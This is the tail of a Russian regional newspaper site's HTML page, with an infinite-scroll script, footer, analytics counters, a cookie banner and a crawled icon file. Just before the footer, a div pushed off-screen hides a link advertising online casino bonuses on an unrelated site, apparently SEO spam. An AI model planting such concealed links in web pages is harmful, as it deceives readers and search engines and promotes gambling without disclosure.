1754","111613","111631","111604","111674","111568","111571","111672","111534","111548","111670","111668","111495","111439","111467","111471","111422","111375","111372","111400","111378","111388","111391","111271","111276","111234","111383","111228","110859","111100","111162","111151","111153","111159","111173","111379","111167","111124","111121","111095","111088","111066","111043","111030","111003","110964","110861","110892","111465","110867","110896","110850","110984","110784","111128","110776","110773","110767","110803","111381","110752","110742","110737","110734","110746","110731","110716","110681","110704","110652","110634","110697","111274","110744","110654","110620","110584","110581","110572","110695","110550","110537","110530","110514","110474","110437","110471","110510","110468","110465","110505","110461","110454","110507","110395","110379","110376","110363","110444","110368","110319","110317","110306","110286","110447","110251","110263","110230","110224","110220","110217","110165","110201","110192","110204","110180","110186","110116","110079","110119","110007","110195","109995","109988","109968","109966","109947","109923","109852","109846","109800","109787","109813","109857","109840","109832","109799","109779","109747","109749","109743","109740","109722","109719","109690","109687","109667","109664","109659","109596","109580","109591","109610","109603","109599","109575","109563","109549","109550","109543","109527","109494","109488","109484","109482","109478","109466","109048","108599","108274","108285","107480","105576","105222","105026","104466","103635","103252","101555","101473","101352","100916","100885","100256","100181","99112","99053","98977","98503","98497","98115","97111","96819","96687","96660","95514","95219","95078","94740","94445","94017","94062","94000","93920","93758","93622","93615","92675","92555","92548","92421","91987","91933","91702","91566","91379","91213","91071","90893","90611","90552","90179","90087","90067","89927","89525","89387","89378","89328","89119","89107","88985","88865","88805","88403","88282","88168","88051","87881","87849","87724","87404","87173","87154","86690","86342","86336","86329","86321","86316","86009","86000","85835","85722","85558","85496","85377","85366","85149","84682","84106","84003","83966","83619","83587","83313","83165","82353","81797","81677","81610","81585","81575","80831","80824","80384","80303","80172","80169","80059","79815","79598","79455","79345","79328","79066","79040","78814","78806","78803","78520","78189","78044","77898","77832","77799","77587","77385","77377","77356","77372","77347","77288","77257","77246","77243"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/krd-admitistration.png" alt="">
  </a>
  <a href="http://s-kub.ru/" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/s-kub.png" alt="">
  </a>
  <a href="https://dip.krasnodar.ru/?from=golospravda_moshikov" target="_blank" class="banners__item mb-4">
    <img src="https://golos-pravda.ru/wp-content/themes/golos/img/banners/depsmi.jpeg" alt="">
  </a>
</div>
</div>

<div style="position:absolute;left:-5564px;width:1000px;"><a href="https://matchingapp-online.com/">Бонусы онлайн казино</a> - узнайте больше про фриспины, приветственные бонусы и акции на сайте нашего партнёра!</div><footer>
  <div class="container">
    <div class="content">
      <div class="footer__top d-flex justify-content-between">
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg
body_size: 325
content:
<svg width="12" height="20" viewBox="0 0 12 20" xmlns="http://www.w3.org/2000/svg"><title>odnoklassniki</title><path d="M11.83 10.74c-.28-.57-1.07-1.05-2.12-.24C8.28 11.64 6 11.64 6 11.64s-2.28 0-3.71-1.14c-1.05-.81-1.84-.33-2.12.24-.5 1 .06 1.49 1.33 2.3 1.09.7 2.58.96 3.54 1.06l-.8.8C3.1 16.03 2 17.12 1.25 17.88c-.45.46-.45 1.19 0 1.62l.14.16c.45.45 1.19.45 1.64 0L6 16.68c1.15 1.13 2.24 2.22 3 2.98.45.45 1.18.45 1.64 0l.13-.16c.46-.43.46-1.16 0-1.62L7.79 14.9 7 14.09c.95-.09 2.42-.36 3.5-1.05 1.27-.81 1.83-1.3 1.33-2.3zM6 2.57c1.38 0 2.5 1.12 2.5 2.49 0 1.38-1.12 2.49-2.5 2.49S3.5 6.44 3.5 5.06c0-1.37 1.12-2.49 2.5-2.49zm0 7.55c2.8 0 5.06-2.26 5.06-5.06C11.06 2.27 8.8 0 6 0S.94 2.27.94 5.06c0 2.8 2.26 5.06 5.06 5.06z" fill-rule="nonzero" fill="#FFF" fill-opacity=".8"/></svg>